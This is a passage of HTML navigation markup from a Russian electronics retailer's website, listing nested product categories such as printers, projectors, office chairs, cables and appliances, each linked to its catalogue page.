		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2902_Portativnye-akkumulyatory-Harper.html">Портативные аккумуляторы Harper</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1480_Portativnye-akkumulyatory-KS-is.html">Портативные аккумуляторы KS-is</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2852_Portativnye-akkumulyatory-Xiaomi.html">Портативные аккумуляторы Xiaomi</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1481_Portativnye-akkumulyatory-prochie.html">Портативные аккумуляторы прочие</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1475_CHehly-dlya-planshetov-Samsung.html">Чехлы для планшетов Samsung</a></li>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1412_CHehly-kommunikatorov-smartfonov.html">Чехлы коммуникаторов, смартфонов</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2820_Zashitn-stekla-plenki-smartfonov.html">Защитн. стекла/пленки смартфонов</a></li>
			</ul>
		</li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1271_Planshety-Digma.html">Планшеты Digma</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1239_Planshety-Huawei.html">Планшеты Huawei</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1597_Planshety-Xiaomi.html">Планшеты Xiaomi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1117_Planshety-prochie.html">Планшеты прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c556_Platformy.html">Платформы</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c14_Barebone-sistemy.html">Barebone системы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c15_Servernye-platformy-ASUS.html">Серверные платформы ASUS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c17_Servernye-platformy-SuperMicro.html">Серверные платформы SuperMicro</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c551_Printery-i-MFU.html">Принтеры и МФУ</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c408_Plottery.html">Плоттеры</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1184_Printery-i-MFU-Brother.html">Принтеры и МФУ Brother</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c403_Printery-i-MFU-Canon.html">Принтеры и МФУ Canon</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c402_Printery-i-MFU-Epson.html">Принтеры и МФУ Epson</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c404_Printery-i-MFU-hp.html">Принтеры и МФУ hp</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1568_Printery-i-MFU-Kyocera.html">Принтеры и МФУ Kyocera</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1225_Printery-i-MFU-Pantum.html">Принтеры и МФУ Pantum</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1502_Printery-i-MFU-Ricoh.html">Принтеры и МФУ Ricoh</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c407_Printery-i-MFU-Xerox.html">Принтеры и МФУ Xerox</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1468_Printery-i-MFU-prochie.html">Принтеры и МФУ прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1360_Printery-orgtehnika-OKI.html">Принтеры, оргтехника OKI</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c409_Fotoprintery-sublimacionnye.html">Фотопринтеры сублимационные</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c554_Proektory.html">Проекторы</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1467_Aksessuary-dlya-proektorov.html">Аксессуары для проекторов</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c460_Proektory-Acer.html">Проекторы Acer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c461_Proektory-BenQ.html">Проекторы BenQ</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3853_Proektory-Cactus.html">Проекторы Cactus</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c462_Proektory-EPSON.html">Проекторы EPSON</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3510_Proektory-InFocus.html">Проекторы InFocus</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c463_Proektory-NEC.html">Проекторы NEC</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3508_Proektory-Optoma.html">Проекторы Optoma</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c465_Proektory-ViewSonic.html">Проекторы ViewSonic</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1090_Proektory-prochie.html">Проекторы прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c466_Yekrany-dlya-proektorov.html">Экраны для проекторов</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1098_Prochee.html">Прочее</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4118_DAC-kabeli.html">DAC-кабели</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c544_MP3-pleery.html">MP3 плееры</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2916_MP3-pleery-Digma.html">MP3 плееры Digma</a></li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4136_SSD-AGI.html">SSD AGI</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4081_Akkumulyatory-dlya-instrumenta.html">Аккумуляторы для инструмента</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1107_Aksessuary.html">Аксессуары</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c44_Aksessuary-dlya-noutbukov.html">Аксессуары для ноутбуков</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1319_Aksescuary-k-noutbukam-hp.html">Аксесcуары к ноутбукам hp</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1494_Podstavki-dlya-noutbukov.html">Подставки для ноутбуков</a></li>
			<li class="CatLevel4_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c531_Sumki-dlya-noutbukov.html">Сумки для ноутбуков</a></li>
			</ul>
		</li>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/aksessuari-dlja-smartfonov.html">Аксессуары для смартфонов</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2870_Besprovodnye-zaryadnye-u-va-Qi.html">Беспроводные зарядные у-ва Qi</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3416_Originalnye-aksessuary-Samsung.html">Оригинальные аксессуары Samsung</a></li>
			</ul>
		</li>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1095_Aksessuary-dlya-foto-video.html">Аксессуары для фото/видео</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c437_Originalnye-aksessuary-Canon.html">Оригинальные аксессуары Canon</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c442_SHtativy.html">Штативы</a></li>
			</ul>
		</li>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c538_Aksessuary-k-HDD.html">Аксессуары к HDD</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1339_HDD-boksy-kredly-shassi-AgeStar.html">HDD боксы/кредлы/шасси AgeStar</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c133_Aksessuary-AGESTAR-k-HDD.html">Аксессуары AGESTAR к HDD</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c140_Aksessuary-prochie-k-HDD.html">Аксессуары прочие к HDD</a></li>
			</ul>
		</li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3975_Aksessuary-Exegate-k-HDD.html">Аксессуары Exegate к HDD</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3713_Aksessuary-dlya-videonablyudeniya.html">Аксессуары для видеонаблюдения</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3917_Aksessuary-i-zapch-klimat-tehn-.html">Аксессуары и запч. климат. техн.</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1492_Binokli.html">Бинокли</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4271_Blendery-Midea.html">Блендеры Midea</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3716_Bumaga-Hi-Image.html">Бумага Hi-Image</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4264_Varochnye-paneli-Midea.html">Варочные панели Midea</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3922_Ventilyatory-napol-i-nastol-.html">Вентиляторы напол. и настол.</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4094_Videokarty-ASRock.html">Видеокарты ASRock</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3710_Videoregistratory.html">Видеорегистраторы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3991_Vinchestery-HP-HPE.html">Винчестеры HP/HPE</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4265_Vodonagrevateli-Midea.html">Водонагреватели Midea</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4187_Demonstracionnye-doski.html">Демонстрационные доски</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c183_Diktofony.html">Диктофоны</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c507_Distancionno-upr-modeli-igrushki.html">Дистанционно упр. модели/игрушки</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1553_Kvadrokoptery.html">Квадрокоптеры</a></li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3811_Dok-stancii-USB-Type-C.html">Док-станции USB Type C</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4267_Duhovye-shkafy-Midea.html">Духовые шкафы Midea</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4178_ZhK-monitory-Digma.html">ЖК мониторы Digma</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4061_ZhK-monitory-HIPER.html">ЖК мониторы HIPER</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4099_ZhK-monitory-Valday.html">ЖК мониторы Valday</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3721_Zapchasti-dlya-remonta-prochee.html">Запчасти для ремонта прочее</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3861_Zvukovye-karty-Behringer.html">Звуковые карты Behringer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4059_Zimnie-tovary.html">Зимние товары</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4188_Interaktivnye-paneli.html">Интерактивные панели</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3755_Istochniki-pitaniya-prochie.html">Источники питания прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4006_Kabel-v-buhtah-FTP.html">Кабель в бухтах FTP</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4005_Kabel-v-buhtah-UTP.html">Кабель в бухтах UTP</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4018_Kabel-v-buhtah-koaksialnyi.html">Кабель в бухтах коаксиальный</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4007_Kabel-v-buhtah-silovoi.html">Кабель в бухтах силовой</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3782_Kabel-kanaly-klemmy-Legrand.html">Кабель-каналы, клеммы Legrand</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c509_Kanctovary.html">Канцтовары</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2930_Kalkulyatory.html">Калькуляторы</a></li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3815_Klaviatury-Bloody.html">Клавиатуры Bloody</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4268_Klimaticheskaya-tehnika-Midea.html">Климатическая техника Midea</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3836_Kommunikatory-smartfony-BQ.html">Коммуникаторы, смартфоны BQ</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3711_Komplekty-videonablyudeniya.html">Комплекты видеонаблюдения</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4140_Komponenty-dlya-Raspberry-Pi.html">Компоненты для Raspberry Pi</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c510_Kompyuternaya-mebel.html">Компьютерная мебель</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3443_Mebel-prochaya.html">Мебель прочая</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3426_Stoly.html">Столы</a></li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4162_Kompyutery-hp.html">Компьютеры hp</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3921_Konvektory-i-obogrevateli.html">Конвекторы и обогреватели</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4067_Korpusa-Chenbro.html">Корпуса Chenbro</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4190_Korpusa-promyshlennye.html">Корпуса промышленные</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4126_Kresla-A4Tech.html">Кресла A4Tech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4123_Kresla-Aerocool.html">Кресла Aerocool</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4203_Kresla-AKRacing.html">Кресла AKRacing</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4127_Kresla-Cactus.html">Кресла Cactus</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4129_Kresla-Defender.html">Кресла Defender</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4130_Kresla-Everprof.html">Кресла Everprof</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4145_Kresla-OLSS.html">Кресла OLSS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4134_Kresla-YarKreslo.html">Кресла ЯрКресло</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4120_Kresla-Stulya-Chairman.html">Кресла, Стулья Chairman</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4121_Kresla-Stulya-Byurokrat.html">Кресла, Стулья Бюрократ</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4041_Kresla-Stulya-Metta.html">Кресла, Стулья Метта</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4122_Kresla-Stulya-prochie.html">Кресла, Стулья прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4080_Kulery-GELID.html">Кулеры GELID</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4013_Kulery-MSI.html">Кулеры MSI</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4014_Kulery-SilverStone.html">Кулеры SilverStone</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3874_Kuhonnaya-tehnika-i-yelektronika.html">Кухонная техника и электроника</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3978_Mediapleery-HD-HDTV-HARPER.html">Медиаплееры HD/HDTV HARPER</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3979_Mediapleery-HD-HDTV-Hyundai.html">Медиаплееры HD/HDTV Hyundai</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c505_Meteostancii.html">Метеостанции</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1482_Mikroskopy.html">Микроскопы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c296_Modding.html">Моддинг</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4117_Moduli-SFP-transivery.html">Модули SFP, трансиверы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4113_Moduli-pamyati-Acer.html">Модули памяти Acer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4272_Multivarki-Midea.html">Мультиварки Midea</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3814_Myshi-Bloody.html">Мыши Bloody</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4169_Noutbuki-Chuwi.html">Ноутбуки Chuwi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4057_Noutbuki-HIPER.html">Ноутбуки HIPER</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4170_Noutbuki-hp.html">Ноутбуки hp</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c234_Oborudovanie-dlya-videomontazha.html">Оборудование для видеомонтажа</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4063_Odezhda.html">Одежда</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4285_Opticheskie-boksy.html">Оптические боксы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4056_Ofisnaya-yergonomika.html">Офисная эргономика</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3660_Paroochistiteli-Kitfort.html">Пароочистители Kitfort</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3661_Paroochistiteli-Prochie.html">Пароочистители Прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4286_Patch-kordy-VO.html">Патч-корды ВО</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4144_Pereklyuchateli-KVM-ATEN.html">Переключатели KVM ATEN</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4287_Pigteily.html">Пигтейлы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3773_Planshety-BQ.html">Планшеты BQ</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4184_Planshety-Realme.html">Планшеты Realme</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4223_Plastik.html">Пластик</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3736_Platy-formatirovaniya.html">Платы форматирования</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c504_Priyatnye-melochi.html">Приятные мелочи</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4288_Prohodnye-adaptery-VO.html">Проходные адаптеры ВО</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3977_Pulty-DU-i-prezentery.html">Пульты ДУ и презентеры</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3961_Pylesosy-Xiaomi.html">Пылесосы Xiaomi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4068_Radary-datchiki-kamery-parkovki.html">Радары/датчики/камеры парковки</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4060_Rash-mat-ly-CET.html">Расх. мат-лы CET</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4210_Rash-mat-ly-GalaPrint.html">Расх. мат-лы GalaPrint</a></li>
